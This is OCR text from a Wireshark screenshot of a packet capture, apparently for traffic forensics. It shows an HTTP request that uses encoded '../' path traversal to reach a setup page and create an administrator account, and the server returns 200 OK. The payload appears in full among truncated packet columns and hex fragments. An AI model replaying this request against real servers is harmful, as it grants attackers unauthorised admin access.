 http-capture-1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 14
Packet list Narrow & Wide Case sensitive String user-create Find
No. Time Source Destination Protocol Length Info
407 1 SYN] Seq=0 Win=32120 Le
408 1 SYN, ACK] Seq=0 Ack=1 W
409 1 ACK] Seq=1 Ack=1 Win=32
410 1 up-s/%u002e%u002e/%u002
411 1 ACK] Seq=1 Ack=653 Win=
413 1 K (text/html)
414 1 FIN, ACK] Seq=6445 Ack=
415 1 ACK] Seq=653 Ack=6445 W
417 1 FIN, ACK] Seq=653 Ack=6
419 1 ACK] Seq=6446 Ack=654 W
Wireshark · Follow HTTP Stream (tcp.stream eq 14) · http-capture-1.pcapng
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=sdUynymrYcv
X9Kl&username=umu6od&name=&email=&password=koi807&passwordConfirm=koi807&isad
min=on&create=%E5%88%9B%E5%BB%BA%E7%94%A8%E6%88%B7 HTTP/1.1
Host: 192.168.18.155:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Fire
fox/48.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Cookie: JSESSIONID=node0e87pho0o0vqvsrlkovl274k32.node0; csrf=sdUynymrYcvX9Kl
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
X-Forwarded-For: 1.2.3.4
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Connection: close
Date: Mon, 15 Jul 2024 04:48:36 GMT
X-Frame-Options: SAMEORIGIN
Content-Type: text/html;charset=utf-8
Set-Cookie: csrf=CY0EvnHYl9wnSnC; Path=/; HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 6187
Frame 41
Ethernet
Internet
Transmis
Hypertex
HTTP/1
[Exp
Resp
Stat
[Sta
Resp
29 c2 dd f4 08 00 45 0
f1 33 c0 a8 12 9b c0 a
93 e5 c8 8b db 77 80 1
08 0a 8a 40 51 ab 06 7
2e 31 20 32 30 30 20 4
63 74 69 6f 6e 3a 20 6
74 65 3a 20 4d 6f 6e 2
32 30 32 34 20 30 34 3
54 0d 0a 58 2d 46 72 6
6e 73 3a 20 53 41 4d 4
43 6f 6e 74 65 6e 74 2
78 74 2f 68 74 6d 6c 3